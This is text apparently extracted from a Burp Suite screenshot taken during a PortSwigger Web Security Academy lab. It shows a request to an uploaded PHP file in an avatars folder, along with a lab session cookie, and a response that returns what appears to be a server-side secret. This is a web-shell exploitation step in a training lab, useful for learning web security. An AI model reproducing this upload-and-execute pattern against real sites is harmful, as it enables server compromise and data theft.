 Send group (parallel)
Cancel
Target: https://0a1000440313786d822fe7af
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/L.php HTTP/2
2 Host:
0a1000440313786d822fe7af00380024.web-security-ac
ademy.net
3 Cookie: session=V1Gu67B9w8pENOH9WHQpPRdpi1DM6zu8
4 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
1 HTTP/2 200 OK
2 Date: Wed, 20 Aug 2025 00:54:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 cub4353oXRXk1qFymMTnbQdfVAfMpnQA